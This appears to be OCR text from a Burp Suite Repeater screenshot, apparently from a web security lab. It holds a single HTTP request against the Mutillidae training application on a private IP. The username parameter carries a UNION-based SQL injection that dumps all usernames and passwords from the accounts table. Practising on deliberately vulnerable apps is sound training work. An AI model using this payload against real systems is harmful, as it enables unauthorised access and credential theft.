 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 12 ×
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /mutillidae/webservices/rest/ws-user-account.php?username=
jeremy'+union+select+concat('The+password+for+',username,'+is+',+passwor
d),mysignature+from+accounts+--+ HTTP/1.1
2 Host: 192.168.29.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.29.128/mutillidae/index.php?page=user-info.php&username=u
ser&password=user&user-info-php-submit-button=View+Account+Details
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
9 Cookie: showhints=1; PHPSESSID=; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Connection: close